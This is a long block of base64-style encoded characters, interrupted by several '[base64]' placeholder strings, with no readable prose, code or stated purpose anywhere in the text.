MvPi+z3XTNDEvo/wHW2V0eNCJJlxUHJ6sWrz7tzzoJpmqGzXykhNJrpNSmSL5MPgKoqCGNXPNJiOqqY9f5vNz0caDIBviOTq5hpfdY8QfpPq/9Sdu45k7+MEmfWPNciJFzFR2MEirvvoQqhwj82lbGRuPU9JED3G3rClJLXfEoElIDLnS1GSGcmVcbRob+/k8O3im3T6RulX/2K/4Wn/oilA3EoFgRgJDeddy3Zi2z39Cvhd2bNV/gzoXl5VgsTNNu2lrORD/lh6jf1vYGt/F4wiBsqxD8nyKhDsIcSxDf1QsipxsXpByA2IgiMYPxhVr2mjw3vYC8+QRQ3KZCk9OJknVGXxeJx2x5RkTQ+tSwg8W4xCdGVdXRaQpHhwPEyqd++ZyNv6i3ISgQ2lRkq2hPYz+BF/+DblotnP4+DkkaskMYeEghKuiqD/qapm5I+zwe0nF1mj3FRdg6Y87/9KBoPNDLGJ4q52WurwrZMZ/Yf8JZTCr/PizWxWvB5B/qmTs2sz5ExFvCUMKByclmEPvDg9CrAhLUmfQlIZXabSCOcFGG6RRUFv+Y97j4L1hcz0CafRSPM4pIMVslAhMk0meTLwMgS7DaXaGfg5s2v8kABo3uXxoMBamPTVb9k/[base64]/v27wJlmod3Mig87f7eYDBd0WcPSoPAb4M9FvcZ06UYk7VH285MzZJ8JXtQb7/[base64]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[base64]/CmQu5nojPz0Tr2SQ2amD3FKX8JcJUsriFyUiNODl/yULGxZb7oxQzp9VdbTzrUetpK8CiW/2jx1BkV/oPJ6kWzTxRGeSeDT6ixtiWD4PcKYd/UdWtTajiYYy9Do4UJEnfonYBc31eTu7cksENHqNIwizrB1xfrR8LtxihDm8Vizi6BOdguIbL73GJrM9NSeQxOTsezFtjKAy3t/[base64]/[base64]/EyYc96DHOW0YY8+vTWa96RznAaSmqt9iA3q/o4OYT4AXeZ0VYk4q94mxmnIXiLA9QjEZsn0DFijwZiplqjT3R0VTlnb/GVhaFlPhI50vd5wKUOCt8WSWc36SxlsM1j1SwqA2d1ICbArQi89P3DPE9A7A6NCgsHtiabcvo2i7Wjn/3RVRuDWjHb2OSyP2IysIvERj0ifrFo8uwIN1373oUC4MhEfPbeJIfRnB4Ei/p7dskexyKgFMsCjaqR2lF8m+mq66LcgwxnBP+ls1p8Blo1/FUWvhkfqjjoVED19OYMlas82nJ/wq/KWXENsFdHHS/w+EKUS7hnAcojNZUECnnXtRkQrVmB4/+mi6bT/LAl4p6aLjGxYMLW0LLwhzNCYVMwN1ZHuzPXZhlK2A+d3jekYhR0GikdFur362SJnC2SutrCsQk8TeU+ryThl4EGTIPjSkO06sylJoh/ixbuhTUBn6N9KwYpn0327dQstUB0XnzpALqLmI8Qrok1HaDRun37g3LvXGlqwlvjHOAq/zpYpKg6F3MhFolvw/2gRrpO7fe3gilmaXYwTkPMtAdHeSYjHJ4/1G89ZTF5ynrMwuJh+3G1hIkLKbzA/+Ku+TcrnFrxP3sCmD9FkmyW2qIZUqmGFrE0LXLzHI4sDGzUteZsyHb+IJf/D9IzvVo27x81HgP2SP2NZ/2oszuyX8Mc31u8KRWS3FDx6UPrmNiCmlr7Fml8kT8n/LTg3olVP+bhdUjHs1t6XXTR1pXQz0UUQ+k8SUICt5tyKc9Yj27WJQXWUllSqgfnxfnMGR8z/8AJu15kBnVAkhjnVKQyPQNMeSLhLq3bQzRBOeSn7973H2xfrJALPaLq38spjm90ya/U7QRp5SnVyrkixgjaQZBX2QG69+w5MiYk3HrnFOM2eY+Ur8shZO2eJ0HCrHe2EPH8I0Ap1AXCERc+OCmsx1m5Ta4+adcCXNsPlShzdl9ib46iQOfAGwqKStR0Ua1sPE1EjIKK0uPLFz/X2ElJdUcpxo/[base64]/Ax2+Jz2iCvsGQ9cWq/Bf1D1xo/AwV+dAUR7vx+3wRE8elR1jjviI5e99cEomAdFkFoLnxiT6PuwDQQAVx1lIyb86Y3X9/x/hUbl9iK3VfAyN/klqgAR+ZTlNMxpQdRT3u315X+GmqwFuQ1wVVdTovR9VuvwdOg9pMXNCM/9hyvjJvPLU3sQPh+abY3flJ1bHMXfLtPpjtkv5tvcHMIPP9xCWdyYhWCBTWohrL5fODwh169oOOLezfS3r31+RXWauaTtzmWVHgDYCPLxETBceBglreaYyb9FFIoIy9Lgd4JhEJs/1Iq0zVhERTlmmLWohxDP7ibHqPaMAjqNm3rzUcdJHAtmiX+tsQc77eLldCB7s/+up6RZ2a34qkvsPgXrsog11t17kXSgito7RQPMan90KxnMWg3HnC+uZjl0q02wF/vZ5Wxr5OxVKAKM2f/nTaIgLVgcKyEJtOHPQKo6b6/MSGM3xza3vHcyTPLpW0lO3BDMF3NUJ5Bq29OnmcBe8ckU1WV+UK2Cpbf2th+G+y2J/O4uXW04JpDUwBeXyNM2iBV8LuVPjSa31og7DKtbYDG3TtJ/zXUDOruY4keVWwMXOIAYZvcEePlPHf29mJ1PFUzndHDee6gfmVO12yProOox5p7ydkMENN2EgaVVhRmU5RV3wuKdnmAa75WDRnUMWPBsyAvjuzGFJgNp09jDhtmFaS+E7AuY6pgLCSt5DeY+gLUAvtH7ClbVfPjPuME0LxuAgc/OhvpYPVSZteRk7Pc7i+SOY/Z0VziBNRRimrl1ioENFbiuFQndZnWiKP1owkNHFC0vAEo+a12KYcf1fL5ulbo2QHmX0rKEKwMQIybp/+o+6MiUe3bI//rpTEj4rAZmvWSS37ADilDocKls36SyJLwFYuZ+HUl5TA50IfiVvTHfJk07VcbYYqWyz3cgtlmUSEpiD7YIjIY3ybgjg2Bwi1/wD09QGG6K3sE+Lm4Scg4+0P/OuV/l6dKiaIgHclVG3m/t+mF1hn6sdARD1pYjQrAKTpndAIwSbLe3U6HZ+bYp1RlGRoQcZKWx48sRitgdqF59EZAI/kDzkCSv979KAiGf+UKFcNOJyXOBj2HY/0cguQPShYFj9yAGDmue6jx+gahwUS2xG9bE2FzGZlMIaM3SUrvkANL3/RfshGUh2YL0JuRDJ+ZOzEscdzOUCGOX0r/co82Nn1BsvXfxEuUczmU018g+o7s8gTLWThiRrLBQh5YqB5qFe+aPYsoLzXc5aK910DFYqaaA7Yx5PLDd7cWJAu/DOzvlfEQE/ZjcMW535d0+ahyX5ESFvpPDIV4v1V2uzQ0GidkVVV780KirfHeAB1KGgczzQAp82jbFgbB81vvXufsQYSL3Qjoiyma5YV83KyJalMC17BmZAjfpWG4zlHbDQlPBOh7HZrKg3VC4FOePkYE/sz/9StmBdhvku2MIVehO83/7rVpqKHSutGE5adsj5BRMEO332oCkzMbo5jQhGEpIWvYsMtXt2lsAxPvBuQbPBjodxbmku1toq66+WaZjh4Eee93NwVGPuiBAFQ9tpHRyBuaIYNUhg/bx6i8b1+Bk6kE3n60ghoT6aeePt0slD3n6CliiDQTgk0EYScfdig1jun8/0g6lIJomDdAB4hKh5DtxCy3DU2kl6GGZE+2ATPB/0IkiwjkJbpM3ROWtJhjCZzNwcxfowrSR4eLI3Ek9lPyQxJ9ZQEm7cWoJOwIpgeOyh0bYz+TdxD2m1GZCR21CFt8xh+sZWEsz8WpDRoMn3o5TcIg2o29XyciRvdqybAM+bWe5h/eHDDdq87fucslS4KCa5vcGFDa/[base64]/rAY90nl5MJBBtyfSYL7f1g6fsDuFVN+ShODjRI54bmawZM2yEri1unr+1GnpU/OLKgBTiAQQwhdiwELUY57H5GeNSoQ1TpcvjYpIbMTjUzv4UKyRbncnXd7uPMghe2pTz7rFMjZgPzV8YrAOjnsZy/f/RYyJF/z/DmlnBM+9fTa/bdZyaf8K7W2WJg5AxyYQMCeHxTFeqcg9CIoJc2jf6Uuo9//6ilxFDuCEorJKRNenCBrk2Xs/js1AnUZ/W3kIoHhc1und867WzFf/sLoe1K5IIe0cyN+5WhNGa8fST8aBTNQOBfQG8L+NsRpu6YTMJ5NEKBJSA9lH7h9bz/PDLMMdiknOgdXYFxtRdqZd5Xgu9pFH9VxYCAORmNXOwXJeUqoYAcArVzDf9MZwNvAl2lGD0NqN7lJiOnWduW1DRdRjxWxaH8mt6q7GNPv3qDJaxs25lfQeI5VzsgHpnQ2SjawSmq15SO8ggJ1y8a6QUoVLoN0kqBEl+qm0qfKVaQjejWY3jHvZqB1ZxPh1+13wpszk/yl23NwhF+85o00Wg05GfeqitUgB2IDgOVTo+O8KuJ5XXLCoH9j0r/FKUik5Cn8HtRqAuj5Q+P7Bx34UiYtya++V6dqFzjBXFvFkUJo6fZQWnJuobuQwoHjJyzcDdE5TnLPMW85ojeIwyOcd0bqme1LN0uYjpLGUCE4TRnNJbOul7uMfvm4Oh1231MaPdB3PSFAclErrSu1ni/RLjuUWtYfgH/cW92uvQzqmctfd1VohtzB1P51F0UOPKUCTepwIFgB1Aov9NIgjgiIDDaOeAuouyqlLR02NZAH0ofyqk9mzDhGkYeEzpuP1jVnB3jOsrnhO+Uy3Xmx6sbCWuCw31AIK89ShWCLrCrkBeFqrk/Xm4Ppd7yYQfq6DZcTR9/THokNUl3nxg7jJmm/0oEfcFUSuWKxWAnr6Y42AOVi3vR/0O43nW+SeMcsItmmiynsF/[base64]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[base64]/uvgRjzNaVjEBDkm4ZszhTOUZADq4TODBTkR8nccxuYUzo3yvX99EMVmTTd2GAIuH4gembLYU3L9U1EJnGcUzDITB7PQdLCwUSCcm6lYMDbpvr4YgQXw/trsW820UFEhruMiPtm2PpTlkB8e6fWbfoQ8xg2azx5yheIjaevXATQ6gbuyvO/[base64]/UgOID4bOWUTvhz1N7NotwU2gdhrnNK9sXMGNGvicaoT+oxYH8xhOwiHxrfB+pUukRNeYs7MwsAoVjoIB6Z2ymtu9XZGPvqIrjPwhYy93DTdWkphOKACQknoiIXvmLYH7JS2mF8TZk5r4GF57OaxdHHw21BQLU1mECdwAS0uyQkzW/Wk6PcPPPq37mDCWwQGzQUegKpBS4fmMe+QOxXe/mJpSdP8WOXtNQ/pYE2iT7t02+vQ0zNG5TH5xgRoze6TlT0pE9yZVljNy6ovVc/f8ub3k159dy0HZeAdC0ooNYzCosHhLW39qJp76yhgEtilSskN8Syi2n3RPMd6bBAs1K42iKiHVVsc0RAyMyjnZcoLR1D5JH1gCNwnWJMvwNTKWKqVwbJuIyPfaWIxrY2YbIc4RluqeqlKnoqV56C4Jk2rzILraAfzsCrvCVfs6/VtYdx+L5N8Ov3ohYDD3Sct1odJMsNEjxzZ+sakdB2DFY+4vaYDM79uIDqap3ibNnBj9bQfRjuXBSqFA24kzu/2REG/fQAx/[base64]/m58lAIhBBZpOIvO63nl2q6YSuXKg9ZP8a3jY5ei718Vtzj2vm3W++JyP5oNEPEclfPVhXjM+i00UBV6sDfDrIpQ0i+fsJT2XY/QYJTHvXjdUNqjEVBaypQTHdydWIEXZy/dVEPyWZ02Lq5RxFMUnzli7gLBajYdMIldUJ4kV2oQsCIdaL0/aDeA1xqvmiAgp318qv0xbfTy72s1TG4LZfp8J6MP0pOhIi95LgRPxdUnIslGgw0LkLPPeiVgmq6Mk8c33mN6/HjQ1YS+60JEwFOe5pWmSPDYhT8qNfLuGDsqv02ucDfvztxWaxwG7XRGRjG6Z7wK43z9B97qZ/+akHdsGWi3HDQvF8K8v+iVY2gjCqIWU0+QfJ7sChAtP6fu8gnc6foMGOLdnDOX3WwAS5BuCfkMC5IYgu4+/xJw1+dBpbxlRp85KqF9Btmq1aONM/JW8dRBO9J+PtyXOEPE75djp3QtASGJt2BSE2mpPt89lyLevRwspToAqADL1eHjm/u0UdtEplVB6i27lDdlzTht3BI9ei1A2wSbf2Z92RP5X69yGTtR6IwHbyAJ8rdS4LVXTBK9CFqDlEfmWn0evJ6Fpc2eU2x7et7OITi3kXMAOGgdJNr19fIcROU2zCRO9cilg55xSYqVjPF8H3uQxe+ojsdQrcUef8P8bykaqbYex2IDKSMdpEAeJ1TMub8VI+tQrzeaB/HsDriIqqfh/[base64]/bcsE/FHIiOERGxvfakXWKXud/UeCiCW2s9XEuldoPf+qzxY6JqdKxI9EvvH4D6KQQJ8MobSZAs9MXfLWElNV+7GGShCuf6j19YwdK4YtkTfhOhfSInVs58WJ3/ib07z/ntBvowIDmNO3ukJUOtAQu3KF7MLl1brbTeoInPE1ZKz7szs8EsV3qD9f/Ns7xUKETQ07jPErLhXWxhDLIWl5oV8cdp2P9QcfpJDoHTtJ1e/4XFLO8NYGD3sFArvrJ83xsIqcTcuxtV/FIdcHMpTJPU8W+vzyZIFSsJYmTOU/lfFaPiYEsXeObrRZAfKQmpsnNpzk9McltJzzx/0OPQ/iEU/VZtB6hKcEJopBkYvepd7m0Q1hC8Iq60ejY5TF9LBrxXpIAoG044OAzppnjwKtayO8vzpHotIYiFcc0dPj7HBNch5av7yJhemztihtx1tti59yL/7YWyeEYHVb+1dQle1GCdOX+j4PdHAvjHAU3JwdXIZhAG6IJP0nfIYYHd7jTAT7HqpP74neZygoSgq+jvIqOGoK1gDuIKwGtXWAjnjQIAJSbW2mhOlylFvoeMjTXqsSWnDdBGv+2cpJwDlYqWbzHaebLoYDwcd6m2ubnl2dM8VHo/7Gu+FFJsznQocjn57R4vTMTcLnPpBt1SB2YZi9uCXncgTWE39w3bG8hYqQI9BCCYkWxwmBTTtFkI212LDuv4X1Yc1MRPyjN2pk9r5diM4tlAKozadwrIgpiYJXKHw32gNJ6JMP0aIvy7iDchchkoOuLTrtYSWkc2we3aZ3ANldQPUQDA/v4O15f0kyGHBLcLiWKvCRFze2R2/RSvlSSgnKELXbcWj8PBTUFfwjEOe3U3e9dhLxQ3xWyNozJPudJDXYd12XGbYggOM4YMJAlWFZZt9jOSax+tt/SIyflJu2dOSebkCPod/0zulgvY9A0Y2RhqLbglli/zMvyeQeROieqIqpI/nEkmxOFpOLWAg+NNCOAtWVqRfLiijtKFZERv4YGMy5oy5uEzsYrzW6GoVjTzGGkq8fJf5y/i3/vON/MTQ0IQQByxciCyxVy2Vz/Zy+0IsDOYeR5Gmw8OLE5eBDvVTapCV7hakztK/kqJ1T6xIjJQ98buDP48a9UEw0nU58mG2AHUkZgw5eKHejpYa5t9BJ5Wjvk94pZgzlECS1UGlvY4N5oPsPLdY1KmFCJbpZP16UmH17k6FgRqNmwe5fS1KbplIcT4DomRJwSjhQErtBWOrc4GFid8H/NDFirmIgB8OOCHIfNuiEXfkqHZvdoLeXiOjalVuTS5ZpSgcg1dPi6CRPhLjJGL35JcBVfFib03EkLT3R3u/LtzZ4a7iVBKHXOJoxRgHJ0h9MDZ/GGnyywDqy6An4RhVHYpyOmrYuMZ/pPH53Oajb+nN+gqG9pllXk9yW6bmVQAUR51YrnUTx/[base64]/mfFN1WKb9Gi51SflOjsV/50s79ITYEve1+l7QBK8vCWK47ETnCiNKTccPHzq48xlN05brMO4Fw0esJZ4pT2j7LZMqydY/rFW3b+vYe7Y65kYwMPQiRnaKJD6fcFe+rrOuz7OllDRbHr6cX3NqxFl1gGsSnHDhrnmthfRgSbSqG19/f6e2R+ko4cxquMJwzvN+UrBND5mdMZT0IQaHZQgl7mIv0d8qju6v/[base64]/9XGojmretwfqqBuxon95m+nLWKcroviBr8tHnc7iGxLsz/uKPMiW+oOUMNJu7p5rgmFG+NY37j4FUrfOdMmpCt8oppxPZ2itEbB37rZX7mxawWCV/gaJjSIZ9KyxRON4IuApo3FTEUrXyTRgtcPtdNYlvnUNpIxGwBoG2tuZNU0+beHHEpNNCz9zAz9wMy2C+lZGfGUsroZWeaEuu3nb1q7F1AoGMqWYDGp0IHIm/O+ByA0Va6ORFZcdQOJOQW+8q1lRx7VegylMG8lXzzjtariyNenToycYXb/y4FdZtkqwD4PZMgAzvfd7xjc1SIerQ+9ZEA0R0Al5vSUeiE256DVi4hTw7n/6F4byZUuAL/[base64]/Yz4+qhTRJqAFoTPxxVkDGBtfCV+ORQSTXZX9Z16AmnTSmHTltuTUWfHzN/3otpEeURVSerTcbMd6qo8FqJANsQlLw2Og0T7CmHR9UrXa1hR2NrU3RBapqdLDb1eoZ7NecOaeKqimAQsneMrGUdWhVpPvVLpvBgr957HuHrPX5yP8kgyvgidMJj4CZO4fGxvii4/TUSTXjasuRnwkvBtUoC9NJFzSefPtXrsNkS66y2dS33Tco7NaNXHJAEz85tqxOfOw4XI7xU5U92L4TOduXd2vTcq96u6ssEuP8Rf857TwBIHM4DKRiCVoPZQeyh592NZPhAHgDM8KSyEeTVNXCl1SNoZ8KkoqjdEYmDJDxgHdSBfUWWS9SMyb8cNuT/fRmZqaLxVUKepc5xvVDREAh2urkKyDtthV5VPf1KFpmzdgnEEP0JsmaRDLr5gUpvOo7x7Lq0znU6k6OzD/lrm5E+tvgg8dqziS6kOxVM+VpFNqi0tm/[base64]/kG0CqCcyQcjwbqabeUtnvFktR5o8SI7Xvpo/G8ZfTyPf/2uNWXyKagNF9+8XRv18WEn2st9dPRIsHpN14Vge1YnN/6Nxc/d0YPeMF37DcizDc5Xkpu3dIbKgHt5hMN6GlaNDi4PCn/LhHvMC/olHTV4cZijFnpQ0MR8J707JLfpZxuetnPaNO97GCIrwgP88eKvCOtDw3pB8mGVzkfe6yQJOah6e5TjsT4mGVtmBbud8AVg55Rgg5dAzc5jPmpla7E7HcDCX2TnGI2goGf7MrmMkwwJD0KO40VCfU7k7nwYvD+W0qcYIjhBzeGUmOvQ5eEtVd//C2HuH2HLIfSds7+edv61RgsMroFk3EkD0L6r8EDUwTC0owKyi36rHM116gULRDjzx9TiThu2BO91j8WN3DIbmvCG+Vzvxfl70yhw0ZwplFDLdKnASRdFRpbPsVc/l/p72g3+pHfI53Ak+UArfL+pe0SNcmIietYNB5Yh7SXb7aHAn4JtJ428C2ELWd0KbyeUVAP+gAkxA5/euAxqlLQI1g69Fzzz1lguBmUxGqwIttUoMqCX5dddJNlco/oTCqwHAkbs8etHL9dQEGOw3vYLpgXS6ExRUWEO3amkLc6OHcnub2rByKqf9f91kJNTz7fOz/[base64]/bh2F/6tr1od6nI3ZzwdBZBzAQq4QCQ5b2tZWAwctAANPrALwCutve9+UJpQg5X/E63ookgl5Y04EYlb/nqw9qrAn